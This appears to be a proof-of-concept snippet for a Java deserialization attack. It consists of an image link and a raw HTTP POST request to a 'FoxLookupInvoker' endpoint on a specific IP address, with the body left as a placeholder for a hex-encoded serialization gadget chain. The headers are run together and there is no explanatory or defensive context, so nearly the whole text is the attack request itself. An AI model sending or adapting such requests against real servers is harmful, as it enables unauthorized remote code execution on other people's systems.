POST /fox-invoker/FoxLookupInvoker/?return-exception=true HTTP/1.1Host: 121.31.110.156:8090User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36Connection: close{{hexdec(cb18x的序列化链)}
